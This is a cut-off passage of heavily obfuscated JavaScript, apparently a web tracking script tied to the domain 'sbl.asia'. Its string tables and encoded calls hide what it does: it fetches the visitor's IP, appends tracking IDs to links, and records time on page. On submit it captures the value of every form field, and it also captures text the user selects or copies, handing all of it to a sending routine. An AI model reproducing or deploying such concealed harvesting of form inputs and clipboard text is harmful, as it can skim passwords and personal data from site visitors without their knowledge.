MhhcH2WuWQCKwrq','WQe2nwyJlCkjkhG','d8ojyXSH','omopEmk5W4C','EJS1lCk3WOPHj1NdMa','oCo8gCorWQNcJXddRCkzga','haaXWPddPmk1aKe','WR1JBmknymkwsW','W7ZdO8oLdSkx','WP3cKqBdQmkC','qCkDWQKLWOmGra','kmo4nIWQ','imkxACovWR/cLhGlsmkd','nSo8bmoZWQ3cNG','WOJcMrldG8kHWQi','WOJdJSoude0','fGKFWRRdMG','WO3dMCk2WOH1','zSkSohKNlHtcN8kavq','4lIS4lMF4lMO4lMgW7RdNUc4K+c5Q+c4H+c7Ia','cmoWFdGm','W5K2tmk2WOdcPrddTCopWQu','WPtdLHNcV8kL','ivO/sq','W6NdNcdcQSoxtq','p8o0WRGDy8ovWOFdTqGi','rSk1fZ/dJCoXWO8wBSkG','WOJdImocg13cQ0NcQCo7hW','pCkBW5hdUuFcLmowW6ddGmoa','W7ucr8k2WPC','E8otoW3dJq','qeRdG2v0xNuSWPiM','ENVcKWpdOCkOWOa','qIjsWP7dPColjq','Ed0YWOFdJ8k5bH/cJGO','WQBdLSkJWRDJ','jCoeFufurCoJWR8','kYldQ8kaotVdTmo/nCkO','WONdLmojga','cCokWO4Jq8oCWOBdSHi','mZS8WOFdNG','WPtcUMnkmW','lLyyjSoHW4muxCkU','q8kwWQKHWOuHsbBdTW','WQ/dN8kbWPPp','WOhcT3rElSolW5hdJb7dUa','o8oHhCo9WRFcJW','b28zW4BdV8ksuepdKv8','WQlcT2bAmSow','WOxdNa3dNY7dQCodW7r/WRG','WOlcGSoNW5VdKgW','t8k8W53cL3/dR8kJ','BCkLgY/dJ3ZcJuzTna','wZtcTstcGG','W6pcIJFdKG9yW65Hf0a','AmkGdWVdSq','kmonySkcW4K','vSkkW4lcTfG','esBdPCkg','bmo2zG0g','p8oXDZ8M','yhW6W7nT','WPddIX3dP8o7','WPddNapdQ8oKW4j3wXRdJG','er7dRmkbnsRdSa','j8kwodRdHmoIWOS3yCoo','W7ufw8k1WQq','lNG+','WPFdIHZdQapdQ8olW79L','W7ldGCkPgCohF2m','W6NdHCkOhmoN','jY/dOmkxiaddUW','WO3dLCkRWPXIWQ0','W5ugy8k0WRG','h8kLfZZdISo7WPbzl8oY','vSkRgtVcJq','kmoVFYe','ACorlG/dJSoKWOK','qIRcNYdcSCoBedxcRmkw','W6iQFq','kJKVWPldLSkZ','W4HfW5W','pgnpW7lcJW','xwFcKbu','cmoyh3b3WOLXd8kjFq','FSopW5pdHuq','tZ/cIdRcMSoWfq','yWL9hmk8WRO','EmobWQ7dQa','amkpECo5q8ouxSkoWPtcJa','xCkhWOtdNdq','WPVcJmop','W5BdQ2bmW45HWP/cRmkDW5y','W6BcTCoxW7BdOq','bGVdPq','xCkMW5BcKx8','ASkvW6hdOKFcLmokW4S','W5HOlCkWW5q','DCkEeYpdIa','oSoEdw9YWPjT','vf/cRa','FIOUamk1WPzTk1ZcJq','jXhdPCkw','WPtdLCojdepcNu7cQG','afDjW5JcKq','lLWtomodW5mouCo7ia','WPFdJ8oFf1VcK1lcHmoR','WPZcNvTyrqiYW4NdSsi','bmkSsConWR0','WPJcU3XYBq','tCkukdhdJa','l8oevNj/u8oN','W7bwnCk1W5jdsG','vWasdmkp','W7xdUgvJW7m','WOtdHSkMWPvc','gM7dMIO','smktWRW','amkpBmozrCon','mw0OoSk7W545oLlcJW','sCkbWRVdMrpcMHnoW5S','WPv4FmkwBCkx','axddTeie','W4xdGSo6gCkrnW','W5SZD8kyWOq','hCocdNK','c3joc8ocW78SFa','W5dcKmk8','Dq3cUq','gSolF8kBW7tcTmkyt1re','W7DclSo4WOetcmodbXq','kMfz','WOhdTWVdRIu','W4hdONv9W4rRWOdcPa','WPtcUhi','pKKqjSoRW5aivSo6ma','p8oYEd8HoqZdH8ousG','FrNdTW','W7NdICofbCkzpmoU','B8k5cq','gd7cMq','pCo2aSo/WQZcJX7dP8kzhW','mmkDDmosWRpcLwi','W7CuF8kCWRxcKa','pKvCW5pcKCoUW47cG8k/Da','W7ddHSoNW6u6brmX','W6NdG8kxemoGBw0ska','E8oUW4RdVg4','WOZdRrBdSsFdOG','tCk6W53dMtq','AhtdVw10xe0qWOm','Bde1mq','qSk/W5hcJuu','dCkEAmkmWRNcKMLfD8ky','WOtdISoje0RcKLtcVG','ECkmWQKUWO8JqbFdOIO','Eq46','W5/dPSkweCoN','pLGEjSoTW54','m8oBW6FdOLdcLmoC','o20OlSoy','W4VdPdyEE8olW6BdGrxdPG','WO3dLbtdOmoB','wgZcTqxdGG','WOddLmkOWOLX','WO/cLSoKW4G8fu9Hqmku','BSoxmJ7dLCowWO8TyCos','cmoAFCkjW74','rf7dVNPHqNSDWOu','W5dcHSoe','W77cMmkNgSo/Cxzh','DSowW6ZdNw5D','WOeBWPWaW7tdKCo8FCkfrW','W7FcHIFdNt5BW7DHc0a','jH0yWPJdIG','W4hcT8oiW73dSf1fW47dOmoq','WPCqWPS','WQxdTCognKS','f0rMpmo0WRBdHae','W5pcJvNdVG','W6xcL8oYW6NdMa','keTihq','sSkfWRVdUZdcLHPEW53dHa','qd87aa','W7KwuSkxWR/cHW','amkpECo7vmokw8koWPxcJa','qdVcLcNcSCoS','lmo8c8oXWRFcMbJdUG','fSksFCocvmoa','f8kmyCoXza','WRpdG8oic0ZcMutdRCo1wG','lg94W7/cNSoB','wW4Kamo+','hCk6W4tdI1i','n2jJW4JcIa','WQVdO8kaWQHfWOWtvd8f','DCoQW7FdG25DrSkdWQddIG','r8kMfJ7dN8oN','xcJcMxW','xMNcLXpdOmkMWOaEWQBcRG','W7FcGgxcOCokgCkhouddQq','WQRdTCkCWRHAWOODusKt','uSoppSkbWR4','bmohxd40','WQunW49IW6VdTYvPWQ3cMa','WPtdJrddQ8oLWOe4xqddJa','iCoQE8kDW6lcOSkzz09E','gmoRFCk8W7tcTq','qSomoZpdJW','bSkHgJ3dGK4','cmowWRGLCmosWO3dUW','pmoaufXUqG','W7pcJd3dOYLxW7mQh1u','vX5mo8ku','cSoJo8oIWPq','oLCVlCo7','W4LEW48dW7ZdISo6bSoF','vetdS2j8vx4sWPu9','cmoidxvTWPGTd8kjyG','wSkRaIS','wxVcKGpdP8kPWO8CWQRcUa','WO/cKH7dRmoVW4KI','WR4CW7vYW5C','itO7WPZdICkZhKVdKL4','W4FcS8okW7BdTeO','pdPkWQKvW6ZdMCohD1tdLW','EmoDfeC6b8o2W6jUWOa','W7ZdPCoLp8kKhmosamkIyq','W53dLGy','gSkeECooqCoxsSkFWOlcPW','W5VdTComl8kG','e8kzC8ojW6FdLtDIC8kx','kSkIW6JdUMe','EHmNmq','FMykW7vqW6FdH8oRqa','sSkzWQKyWOuJdaBdUIa','W67dUCkxh8ou','W5VdMCoHW58RuZyIxmkb','ACoros/dJSoMWOiAASoA','px3dJ3yH','xColW4FdRuy','jfmrmCo8W74FumoZla','WRVcJ2pcOSoovW','WPVcNhlcHmo4','BGbYW7RcPCo0W7pcUa','W5VcIvNdVG','WOOmW4zdW6VdOtPFWRBcHa','DWLKcq','sLOqW5v2','qsXKomki','WOdcRM0','WQKep8k6W5fpsSkdvaG','wSobW7VdP24','gmoHWOldNs3cT8kfmrxdLxmc','w8kBbW','WQ0nWP8SW67dM8oHfq','cSoFedf4WPjSbCkdCW','W7RcTSkf','w8kYW5RcKhpdR8kWasNdIW','BMtcLJZdUq','ue7dQeX5vx8wWOWG','4lIS4lQX4lUA4lMd4lUZ4lIn4lIg4lIY4lQu4lIl','pCkzW53dUeBcMmokW5G','wKhcKWtdP8k1WOSVWQBcTa','a8kfW7JdGvu','mSo3mSo7WRC','CN8K','dmoxg3f+WPn3hq','ddajWRNdUG','zbjTe8kY','WQpdTJldLCouW7WBDte','WQZdImktWQTb','AmoCgbZdKq','W6n1FI8P','ra98dCkqWRiIWPpdPda','WRGgWP8MW6G','WR3dLHtdUZldVmoyW6i','WQeuESkM','xmkBbW','f0TTcCojWRxdMqlcUcq','amkEW7BdJuu','W4VdGmoA','dtaTW53dMmkJgfhdKvW','WPyxWPK','EXuYAmop','wJ/cLJVcOa','WONcIxpcTmoxtmki','4lUd4lMX4lIU4lUj4lUG4lUp4lIv4lQW4lUi4lUx','d2vmbCop','cCkzDCkpWRNcLwe','WPVdNHRdPW','W4dcJZldTcLg','WOfJBCkUACkwqmkCWQ9H','n8o+zdK','aGVdPq','WPtcVLHitW','kgOvW7LjW63dM8owbfa','uZ4ZlCkRWRucWPFdOJu','WOhdIXZdUZBdQCoRW710WQe','hx7cGW','h8oJWPpcGa','dCo8hSoNWQZcHrm','tmkQgW','WOhcTxjjkW','bGVdUa','W5pcIYhdOIfr','WQHrnmkXW4rsa8ksseu','WQpdK3pdVG','d8oVp8oHWRC','WPTRyCkbya','WQhdTHFdIse','gSkrixP5WP5FhCoakW','WRfeoComW6tdNgRcHmk1W40','W7/cKt7cR3i+WQCKwrq','WOldSSov','FSoKW6VdKf1oaSkrWQFdNW','wmk8W6BcSfNdKSkJlcxdKW','W53dK8oQW58RarCX','W7ddNL1AW6Ta','W4fbkCkXW4HjvG','rfVdSgbH','h8oYEsC8lG','mcO/WOddJ8kKaKVdMq','BCoVCYe','FdC1nmk/WPS','h3hdKKuE','WOldICodfuBcMq','CrP/fCkG','DGH+','b01HdCoo','WP7cLSo1','C8oewKTIrmoVWQGV','W7NcMHhdOJK','CSoJlc7dSW','jtG3WP/dQq','kSo0zsuHjaVdRCoe','h8oniW','qSkQWRRdUHK','W77dG2lcThSeWQC0sq4','D8kUlbZdUW','WRNcKMv4la','lCoNySk7W7JcQmkf','DSkzW4TXiSkBW4pcOeKl','W4nEWPy','gmo4gvDR','W4ldKwDSW5f3WPVcPSkDW6S','FhOk','W5hcMqa','vanOemknWQyuWO/dV3u','WR4Tjg45i8kpia','lmk+ACopWQi','l8oevMHUwSoVWRHMW5G','v8kOfs0','ls3dPCkamtVdPmk+nSoH','WOVdGSkuWPPA','WPhdKbFdVwldLmo+W7bLWQq','gmoQWP8OBSoE','oSoAe2X3WPG','t8kzWOy','z8kzWQ3dUYW','W4RcSd7dJYG','WRaJpM4S','WOdcGmkAWO5LWQaUAuWY','WPxdMX3dL8k8WRHUsW','xJjje8kb','zCkIWPOFWO4','itNcQCkCpsZdUmoJkmoZ','WQ7cJYZdTmkp','kLFdRNWGWOhdPvq','zbHMfa','W6ZcJCozW6ldSG','W7ddQCoLW5qQaY0TxG','WP0aW5fWW7RdScrPWQdcGW','amkiyCkfr8owqSkk','ANhcJXVdOCkI','zK3dUujF','fCkAzSo9tW','uSkzWQ8wWO85','wbbUWPRdJq','bmooraP4hZBdR8oLAW','bbVcVg0','dCoDqCkmW4hcHG','zrL3fSkG','W5RcVmoBW73dPfPfW74','dSkxzCoiWRBcNW','WOlcJ0DOsG','f8oNaq','W6SgimkwWRxcLYRdK8oMWP8','W6NcKZy','oCknDmo/DW','WRuNm0y5l8kn','aCoghSoLWRFcIW','xZBcMdBcGa','gSoohg9VWO9Qamkn','n8o0CXmLjbxdJCodxa','xmkOWQZdMIW','d8oLEtSs','AdC1pmk5WPnLluxcGq','lmkmyCoeuCohrmkt','WPpdKCojhhdcK1dcUCoMgq','kSo0mSoHWRBcJW/dL8kuaW','W6JdR8oKe8kgoSoZnSkeqq','pstdQSkgDsBdSSk9pmo2','W6RdNmkNb8o2E2GImLO','WQX7xSkOAq','DXO2fSodWPyQvCoXpa','WPxcSvXmnG','WQ7cHutcJSo/','bbilWORdVSkRWPNdMSoIoa','WPpdLCkPWPPIWQa4tb8Y','ErtcGdRcOG','eLaD','d8o8Cc0NiG','CCkPfchdK8o9WOKgEG','hmoWFSk/W6lcOSkz','peRdU1eQ','F8ocpZxdKW','wJVcJIFcPSoLsNdcRCke','FmkJW6hcRN0','ovqqoSoVW5O','Eg4lW69b','hmk/W7RdTKC','BvNcVYxdGCkd','WOxdNa3dMs3dOCoEW6rLWQK','4lQF4lIw4lMp4lU24lUI4lIn4lMX4lQM4lIe4lIh','WOBdLCkXWQ9/WQG5','tSkiW59MnSkdW5dcQLjy','l8oYEYK','gsS1WQxdVq','wMRcGqldVmk0WRKzWRFcQG','amkpFSoyt8okrq','dSoJy8kPW7ZcOSkFq0K','WP3cLSo1','W7hcP8oQW6VdMq','x8oNeW/dOG','Eqn+','c0XOi8ocWQpdTqhcOYm','WRVcNhdcQ8oxqmkhof3dQq','WPCeW5fsW6y','WQNcNgZcRSok','WOlcHxvFgq','W63dJ8ofW54','W43cLurnraqiW4FdUZm','Cg99WPC','EtOR','oeKs','Fa9nzCk2WOqBFCohjL02','kvzZimkBWPNdLqhcOca','WOeoWOmAW6K','f8o2FSk6W5JcOW','W4pdVx1T','oCkZvYiHiH/dI8osqG','igrKlCof','W4O8rSk9WPm','k0jFaSoA','CmkMdYpdVCo7WPiiD8kH','DwhdOCkkkcBdR8o1kmkV','WP7cHuHExq','x8kJW5/cJw4','lL9CW77cRW','4lQR4lUM4lIR4lM04lIg4lMx4lMf4lQd4lQ/4lM0','jCktW6ddQ0dcMq','dSoEcKHYWPbM','BSkfW7hcTLVdJ8ktdqxdUq','4lMK4lQ14lQL4lUf4lM04lUW4lQq4lQR4lQH4lQt','iSo4iu9pWRXroG','WPGxW4PgW73dOsq','smogW7FdR3y','kf8r','FXFcVG3cHG','sSkxWRVdQcW','WPVcS0PysG','W7JcKtBdQW','k18r','xcVcIsy','W7VdKCk8kSoNBq','WO/cISkVWO5LWRe1Fa96','FCkmWQ7dJdNcLbHgWOVcNW','yHjNh8k1','W7xdHmoCmSkFpCoLc8koxa','WOeDWP0wW7JdKa','jmkxW7ZdQ13cN8kjW5pdN8ow','W4xdNCkUhmo3','cSokuM5t','EuxdJKnd','zmkPFs43hbxdLG','nfLn','WR3dQH/dTmoe','WOBcJ0XYrq','WP1mDmk7rW','WPldG8oyleRcJvxcQmo8aW','WORdRmo+mNO','r8k0cXZdM8oSWOK','wKRdQgP9','j8kxACogWO4','imkDW5ZdLfG','kubKlCoBWRi','amklDCohWOxcIw1lECkL','WORcJwFcOSoOsSkdoW','WO9cE8kPwa','WP8DW5fuW7ZdQJDSWP3cMa','k8kmANVdGW','amkqBSoDrW','sHOBcSonimoJ','xKtdSG','xxhcTstdI8kuWPOcWQRcRa','W6OBACkEWQJcQZ8','WOyFWP0uW7JdIG','wuRdSwW','WO/cMubr','W7azzmkyWRu','m8o0WRW8vG','WR0loCkMW48is8khrvK','WQiJigOSlSoplw7dMq','sSkRacxcHKK','ESkwuXZcGfJcGfn2ia','WPtdJWFdP8oLW4GzwH3dLa','jLGAjmorW5CwumoIiq','g8obWQ4LAW','WQZdJX/dG8oH','CSkdWQZdPZVcMa','Ab0RmmkL','hSowWO8O','WONcVK3cMmo8','lNGJ','gSopg3j+WO8','z2tdJ10','WRJcMxtcS8ortq','eMiwoSo9W4yLs8oXiG','DSoBpq','aCogbCoNWPRcJHldL8kzaW','WPGqWP42W5S','ECkbrG','o8o+CN9BD8ovWRH+W54','jremWPNdLq','p8oirK9Jda','CmoQgCo1WRhcJXVdPmkwcW','zNJcLHtdIW','W4tdUhC','W5JdOmkTpmob','4lM94lUI4lQv4lQV4lIe4lQZ4lQg4lQ14lQJ4lU8','x8k0oqdcMW','bSoLqx19','ymkkW5/cVgK','BCk9BW','p8oiqd4f','WO/cML1sqbms','pfZdQva6WOVdRNm3','WOONfLKE','aLGLbSoM','ewzGW47cUW','xxVdMXldP8k1WOOvWRhdRW','W6ldQ2D6W4TRWPW','W7pdM31aW7a','ihWhhCoL','WPbOzq','WPBcOLv7W4TLWP7dPCotW6O'];_0x2c63=function(){return _0x5eb41c;};return _0x2c63();}function sb_VWfLgDfqoL(){const _0x4b248b=_0xe55e5e,_0x206dcd={'bSTgZ':_0x4b248b(0xa55,'oRQ9'),'vwsOX':'iPad','GkcLE':function(_0x20c171,_0x284a13){return _0x20c171(_0x284a13);},'UaVAN':function(_0x5ae499,_0x2a1bc1){return _0x5ae499(_0x2a1bc1);},'VJcvq':_0x4b248b(0x158,']Lv8'),'niAjv':function(_0x5126f7,_0x4e5acf){return _0x5126f7(_0x4e5acf);},'cdpTf':_0x4b248b(0xdfb,'ky&$')+'d','ECmWO':function(_0x31c0e3,_0x41bc28){return _0x31c0e3!==_0x41bc28;},'HDcCl':_0x4b248b(0xc8f,'dtrC'),'xBqud':_0x4b248b(0x600,'oyK6'),'etjep':_0x4b248b(0x39f,'7mi('),'SxowG':_0x4b248b(0xb7f,'u!FZ'),'wkXxx':function(_0x9f17a5,_0x238c05){return _0x9f17a5+_0x238c05;},'RVgPk':_0x4b248b(0xd2f,'T(K&')+_0x4b248b(0xa32,'PefT'),'hiWyr':_0x4b248b(0x5f4,'c[WR'),'lBJZg':function(_0x152b89,_0x3a086c){return _0x152b89+_0x3a086c;}},_0x1cfc34=_0x206dcd['niAjv'](sb_1auTIKmXOt,_0x206dcd[_0x4b248b(0xd10,'$&Qb')]);let _0x4ea4d7=document[_0x4b248b(0x5a8,'o3I7')+_0x4b248b(0xd7c,'tJ8k')]('a');if(_0x1cfc34){if(_0x206dcd['ECmWO'](_0x206dcd[_0x4b248b(0xba4,'ky&$')],_0x206dcd[_0x4b248b(0xbfc,'SVpQ')]))_0x334a33['device']=_0x206dcd[_0x4b248b(0x91b,'dtrC')],_0x275feb['devicePhon'+'e']=_0x206dcd[_0x4b248b(0xa5d,'PoIp')];else for(let _0x53d819=0x0;_0x53d819<_0x4ea4d7[_0x4b248b(0x999,'Y@QV')];_0x53d819++){let _0x3bb216=_0x4ea4d7[_0x53d819],_0x55ae97=_0x3bb216[_0x4b248b(0xdb0,'c[WR')+'te'](_0x206dcd[_0x4b248b(0xbcf,'T(K&')]);_0x55ae97&&_0x55ae97[_0x4b248b(0xd05,')l(N')](_0x4b248b(0xc1d,'48Tt'))&&!_0x55ae97[_0x4b248b(0xa96,'Me!Z')](_0x4b248b(0x8ad,'p]qv')+'d')&&(_0x4b248b(0x674,'^7xi')!==_0x206dcd[_0x4b248b(0xae6,'dtrC')]?_0x206dcd[_0x4b248b(0x292,'u!FZ')](_0x38654e,{'event':_0xd00ebb}):!_0x55ae97[_0x4b248b(0x9fd,'Y@QV')]('?')?_0x206dcd[_0x4b248b(0x943,'$&Qb')](_0x206dcd[_0x4b248b(0xc34,'7mi(')],_0x206dcd[_0x4b248b(0x757,'2PSz')])?(_0x53bbc6=!![],_0x206dcd[_0x4b248b(0x948,'7mi(')](_0x3f4638,_0x2c95a9)):_0x3bb216[_0x4b248b(0xd5f,'fu&H')+'te'](_0x206dcd[_0x4b248b(0x3ef,')l(N')],_0x206dcd['wkXxx'](_0x206dcd[_0x4b248b(0x8fc,'fu&H')](_0x55ae97,_0x206dcd[_0x4b248b(0x4f1,'^7xi')]),_0x1cfc34)):_0x206dcd[_0x4b248b(0xa61,'SVpQ')]===_0x206dcd[_0x4b248b(0x16f,'1vT)')]?_0x3bb216[_0x4b248b(0xd62,'9ZK8')+'te']('href',_0x206dcd[_0x4b248b(0x795,'1vT)')](_0x206dcd['lBJZg'](_0x55ae97,_0x4b248b(0x6b1,'PefT')+_0x4b248b(0x510,'$&Qb')),_0x1cfc34)):(_0x206dcd[_0x4b248b(0x1c0,')BJl')](_0x69c23b,_0x206dcd[_0x4b248b(0x8cb,'nJIj')]),_0x206dcd['GkcLE'](_0x192b50,!![])));}}}async function sb_MEk0qd3JN4(){const _0x3a3741=_0xe55e5e,_0x2cc823={'QysLS':'https://ap'+_0x3a3741(0xa92,'1*i]')+_0x3a3741(0x36a,'rEpS')+_0x3a3741(0xd79,'B80S')},_0x18ef37=await fetch(_0x2cc823[_0x3a3741(0x994,')BJl')]),_0x3b1e8c=await _0x18ef37[_0x3a3741(0xa82,'wUw8')]();ipSb=_0x3b1e8c['ip']||null;}function sb_ae7huK0he8(_0x2a5e9c){const _0x5909cd=_0xe55e5e,_0x101d18={'xrPRM':_0x5909cd(0x945,'p]qv')+'A','URyWm':function(_0xf6f933,_0x5f77ed){return _0xf6f933(_0x5f77ed);}};data00['event']=_0x101d18[_0x5909cd(0x83b,'$&Qb')],_0x101d18['URyWm'](sb_Wc4mQnxHS5,{'event':_0x2a5e9c});}function sb_yNydbvPWfS(_0x5b0e9c){sbCountTime=new Date();}function sb_RSpIsVDZO8(_0x37df1f){const _0xf79d2=_0xe55e5e,_0x2c7814={'lIHYj':function(_0x5deb90){return _0x5deb90();}};sbDurationPage+=_0x2c7814[_0xf79d2(0x831,'Iadm')](sb_3JvaVG3EXF);}function sb_xxTCGMYpyv(_0x4c8498){const _0x6da8fb=_0xe55e5e,_0x164247={'rQXJS':function(_0x59f410,_0x140af8){return _0x59f410==_0x140af8;},'dysqj':function(_0x5684aa,_0x547a25){return _0x5684aa-_0x547a25;},'SeFjH':function(_0x453f07,_0x387398){return _0x453f07===_0x387398;},'GtCBM':_0x6da8fb(0x208,'$&Qb'),'WpbUw':'CLOSE_PAGE','hbesc':function(_0x4e17f8,_0x558bf0){return _0x4e17f8(_0x558bf0);},'MxVPW':_0x6da8fb(0x50e,'B80S'),'svvik':function(_0x270f28,_0x3f71fa){return _0x270f28(_0x3f71fa);},'pKYNB':function(_0x7cc0b2,_0x5abdf1){return _0x7cc0b2!==_0x5abdf1;},'wyeWK':_0x6da8fb(0x666,'Wb[T'),'AFWKG':function(_0x29583b){return _0x29583b();}},_0x3346bb=window[_0x6da8fb(0x3c0,'@QKG')][_0x6da8fb(0x2a8,'BY8d')][_0x6da8fb(0x5ee,'f]G(')]('?');let _0x1a3298=_0x3346bb[0x0];_0x164247[_0x6da8fb(0x2fb,'17Ad')](_0x1a3298['substring'](_0x164247[_0x6da8fb(0xce1,'nJIj')](_0x1a3298[_0x6da8fb(0xe46,'oRQ9')],0x1),_0x1a3298[_0x6da8fb(0xa53,'oyK6')]),'/')&&(_0x164247[_0x6da8fb(0x522,'fu&H')](_0x164247[_0x6da8fb(0x294,']Lv8')],_0x164247[_0x6da8fb(0xb7d,'apiB')])?_0x1a3298=_0x1a3298[_0x6da8fb(0xda5,'XzE6')](0x0,_0x164247[_0x6da8fb(0x2cd,'ky&$')](_0x1a3298['length'],0x1)):_0x4fe47d=null);data00[_0x6da8fb(0x6a0,')BJl')]=_0x164247['WpbUw'],data00[_0x6da8fb(0x353,'BY8d')]=_0x1a3298,sb_Wc4mQnxHS5({'event':_0x4c8498}),_0x164247[_0x6da8fb(0x346,'@1I%')](sb_CyTeXhJsE6,_0x4c8498);let _0x360012=_0x164247[_0x6da8fb(0xbb7,'T3Fo')];const _0x5761ed=_0x164247['svvik'](sb_1auTIKmXOt,_0x360012);if(!_0x5761ed){if(_0x164247[_0x6da8fb(0xe00,'1*i]')](_0x6da8fb(0xd23,'T(K&'),_0x164247['wyeWK']))_0x164247['AFWKG'](sb_DQtEJ4kLxf);else{const _0x242ef0=_0x2da3c8[_0x43d709];_0x5160bc[_0x6da8fb(0xb04,'c[WR')+_0x6da8fb(0x4a6,'fu&H')](_0x6da8fb(0x1ce,'g8LM'))[0x0]['appendChil'+'d'](_0x242ef0);}}}function sb_DQtEJ4kLxf(){const _0x358d1a=_0xe55e5e,_0x325e37={'BqLyZ':_0x358d1a(0x493,'Wb[T')+'t','VDVng':function(_0x503f21,_0x5403b5,_0x48b806){return _0x503f21(_0x5403b5,_0x48b806);},'jAzRv':_0x358d1a(0x1f2,'2PSz')};let _0x431711=JSON['parse'](localStorage[_0x358d1a(0x94a,'Buku')](_0x325e37['BqLyZ']))||[];_0x431711['push'](...trackingCookieList);const _0xddf453=_0x325e37[_0x358d1a(0x90e,'fo)F')](sb_m3xEzM8WYE,_0x431711,_0x325e37[_0x358d1a(0xe56,'T3Fo')]);localStorage['setItem'](_0x325e37[_0x358d1a(0xb68,'Buku')],JSON['stringify'](_0xddf453));}function sb_m3xEzM8WYE(_0x14d331,_0x2200d8){const _0x496ea6=_0xe55e5e,_0x55304a=new Set();return _0x14d331[_0x496ea6(0x817,'Buku')](_0x5d6804=>{const _0x3590ae=_0x496ea6,_0x49758a=_0x5d6804[_0x2200d8];return _0x55304a[_0x3590ae(0x4d0,'u!FZ')](_0x49758a)?![]:_0x55304a[_0x3590ae(0x759,'XzE6')](_0x49758a);});}function sb_CyTeXhJsE6(_0x119c1c){const _0x498b3a=_0xe55e5e,_0x527f33={'WBHJF':function(_0x303dea){return _0x303dea();},'IUFza':_0x498b3a(0x947,'9ZK8')+'GE','qYzYP':function(_0x193294,_0x434f5b){return _0x193294(_0x434f5b);}};sbDurationPage+=_0x527f33[_0x498b3a(0x3d8,'17Ad')](sb_3JvaVG3EXF),data00[_0x498b3a(0x478,'Buku')]=_0x527f33[_0x498b3a(0xd44,'T3Fo')],data00[_0x498b3a(0x621,'tJ8k')]=sbDurationPage['toString'](),_0x527f33[_0x498b3a(0xb8e,'17Ad')](sb_Wc4mQnxHS5,{'event':_0x119c1c});}function sb_3JvaVG3EXF(){const _0x414c8a=_0xe55e5e,_0x292945={'BkpUX':function(_0x1fbeb1,_0x14726e){return _0x1fbeb1-_0x14726e;}};sbCountTime==''&&(sbCountTime=new Date());const _0x3cf31a=Math[_0x414c8a(0x552,'g8LM')](_0x292945[_0x414c8a(0xc8b,'g8LM')](new Date(),sbCountTime)/0x3e8);return _0x3cf31a;}function sb_3ql5NgC7Ng(_0x34f500){const _0x262ab6=_0xe55e5e,_0x593723={'AwArh':function(_0x46dfde,_0x4590d9){return _0x46dfde==_0x4590d9;},'vfFqq':_0x262ab6(0xcb7,'QfHg'),'pcmTe':_0x262ab6(0x88a,'o3I7')},_0x4e72f2=[],_0x2623a1=_0x34f500[_0x262ab6(0x51f,'o3I7')]?.[_0x262ab6(0x9ba,'g8LM')]||null;let _0x3f7965=null;if(_0x34f500[_0x262ab6(0xb88,'@QKG')]&&_0x34f500['target'][_0x262ab6(0x84a,'p]qv')]['length']>0x0)for(let _0x15800a=0x0;_0x15800a<_0x34f500[_0x262ab6(0x843,'^7xi')][_0x262ab6(0x5e1,'@QKG')][_0x262ab6(0x17a,'VfzQ')];_0x15800a++){if(_0x34f500[_0x262ab6(0x862,'rEpS')][_0x262ab6(0x21c,'BY8d')][_0x15800a][_0x262ab6(0xe0a,'^7xi')]){const _0x115c1a={'id':_0x34f500[_0x262ab6(0x904,'tJ8k')][_0x262ab6(0x363,'Me!Z')][_0x15800a]['id']||'','class':_0x34f500[_0x262ab6(0xca3,'XzE6')][_0x262ab6(0x724,'o!jQ')][_0x15800a][_0x262ab6(0x50f,'9ZK8')]||'','name':_0x34f500[_0x262ab6(0xb37,'PoIp')][_0x262ab6(0xbb3,'fu&H')][_0x15800a]['name']||'','value':_0x34f500[_0x262ab6(0xde4,'7mi(')]['elements'][_0x15800a][_0x262ab6(0x1f2,'2PSz')]||''};_0x4e72f2[_0x262ab6(0x439,'ky&$')](_0x115c1a);}_0x593723[_0x262ab6(0x46c,'B80S')](_0x34f500[_0x262ab6(0x862,'rEpS')][_0x262ab6(0x5e1,'@QKG')][_0x15800a]['localName'],_0x593723['vfFqq'])&&(_0x593723[_0x262ab6(0x407,'oyK6')]!==_0x593723[_0x262ab6(0x4a8,'9ZK8')]?_0x155e47[_0x262ab6(0x82d,'@QKG')]=_0x429dec+'='+(_0x547a88||'')+';\x20'+_0x228c93+_0x262ab6(0x9dd,'g8LM')+_0x4dbd22+_0x262ab6(0x504,'PoIp'):_0x3f7965=_0x34f500[_0x262ab6(0xc21,'2PSz')][_0x262ab6(0xdb7,'o3I7')][_0x15800a]['innerText']);}const _0x246304={'submitData':_0x4e72f2,'actionSubmit':_0x2623a1,'buttonName':_0x3f7965};sb_Wc4mQnxHS5({'event':_0x34f500,'submitData':_0x246304});}function sb_xJSP4i3kuu(_0x1ece00){const _0x46c4ec=_0xe55e5e,_0x2ae98b={'WMKrv':function(_0x5f1aad,_0x128822){return _0x5f1aad!==_0x128822;},'xrgsh':function(_0x32c9dc,_0x539126){return _0x32c9dc(_0x539126);}};if(window[_0x46c4ec(0xc07,'g8LM')+'on']){const _0x4a3941=window[_0x46c4ec(0x154,'Wb[T')+'on']()['toString']();_0x2ae98b['WMKrv'](_0x4a3941[_0x46c4ec(0xc19,'apiB')](),'')&&_0x2ae98b['xrgsh'](sb_Wc4mQnxHS5,{'event':_0x1ece00,'copyData':_0x4a3941});}}async function sb_Wc4mQnxHS5({event:_0x102480,submitData:_0x370155,copyData:_0x386a89}){const _0x456081=_0xe55e5e,_0x2c47bd={'BUiIR':function(_0x1fcd67){return _0x1fcd67();},'zUHeI':function(_0x38656e,_0x3bfd40){return _0x38656e(_0x3bfd40);},'RHKlG':_0x456081(0xd47,'i52Y'),'qgyJT':function(_0x56778c,_0x16411f){return _0x56778c(_0x16411f);},'rMbje':_0x456081(0x9b5,'$&Qb')+'TH','gZSvI':function(_0xcbe6a2,_0x5049ee){return _0xcbe6a2(_0x5049ee);},'FOhXx':_0x456081(0x75e,'u!FZ'),'VWaca':function(_0x2047c8,_0x1e6de7){return _0x2047c8>_0x1e6de7;},'UcBJQ':function(_0x5ecb5d,_0x37b990){return _0x5ecb5d===_0x37b990;},'CFsKG':'applicatio'+_0x456081(0x659,'QfHg')+'rset=UTF-8','jWVLG':function(_0x4eeadf,_0x1c536e){return _0x4eeadf<_0x1c536e;},'yfCsa':'(((.+)+)+)'+'+$','sJbkt':'href','uduMV':'sbl.asia','RseGD':_0x456081(0x192,'7mi(')+'d','qrUuJ':function(_0x332f11,_0x209bf6){return _0x332f11+_0x209bf6;},'rxhfl':function(_0x2dcdd1,_0x4a707c){return _0x2dcdd1+_0x4a707c;},'KcKSO':_0x456081(0x3e4,'B80S')+'Id=','wjOjG':function(_0x11113a,_0x39ccca){return 